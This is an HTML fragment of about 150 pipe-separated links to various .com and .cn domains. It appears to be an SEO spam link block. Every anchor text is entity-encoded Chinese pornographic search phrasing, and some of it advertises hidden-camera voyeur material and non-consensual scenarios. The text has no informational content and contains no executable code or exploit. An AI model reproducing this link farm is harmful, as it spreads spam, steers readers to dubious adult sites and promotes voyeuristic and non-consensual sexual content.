<a href="http://huatilou.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://898fx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://osoot.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://mgyhy.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://prdtz.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tqzl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://skiplow.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bjserip.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://tiandaml.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://g6ib.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://ycgchw.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zl520.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://listrongwire.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://jfk360.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bioinit.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://shundasubian.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kszyqz.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://lctfqc.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chahuiw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://sylyey.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://haibinhl.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://99syt.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://flwangdian.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://xzychb.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdrunze.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://yk116114.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://getwires.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g6ib.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nb798.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengxushe.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://rubao9999.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://jcljr88.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://u9991.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://happyws.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itianer.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://bxzengy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jiayican.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://bishengge.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://383dj.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://global-sy.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://yuchitu.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://dfto.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xiameili.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2puppy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://hiwangling.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baoxian36.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://weizhan360.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://veryec.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tsmzly.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://quansongci.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://demasen.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://lchuiang.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://ycgchw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://meiyavip.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://szshtzscl.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ldrrr.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aetchina.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://njytjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zr777.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://t3f3.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
